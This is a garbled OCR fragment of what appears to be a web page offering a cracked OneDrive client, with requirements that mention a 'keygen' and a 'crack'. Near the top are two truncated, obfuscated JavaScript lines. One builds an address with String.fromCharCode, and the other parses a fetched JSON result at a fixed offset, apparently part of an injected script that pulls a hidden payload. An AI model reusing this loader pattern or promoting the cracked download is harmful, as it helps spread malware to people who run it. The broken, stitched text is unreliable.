
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
64 GB for crack
An application that runs as an interface between
you and the OneDrive storage system, enabling you